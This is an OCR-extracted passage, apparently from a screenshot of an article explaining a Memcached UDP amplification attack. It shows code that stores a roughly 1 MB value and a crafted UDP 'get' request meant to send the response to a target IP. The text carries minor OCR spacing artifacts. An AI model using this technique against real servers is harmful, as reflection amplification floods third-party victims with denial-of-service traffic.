
magnification.
send = “set t 0 900 1048501” + “\ r \ n” + ‘a’ * 1048501
+ “\ r \ n”
socket.sendall (send)
As tested, the maximum value of key-value is
1048501.
The second step through the get command to
read Memcached storage information, and get
back to the target IP.
get = “\ x00 \ x00 \ x00 \ x00 \ x00 \ x01 \ x00 \ x00get
t \ r \ n”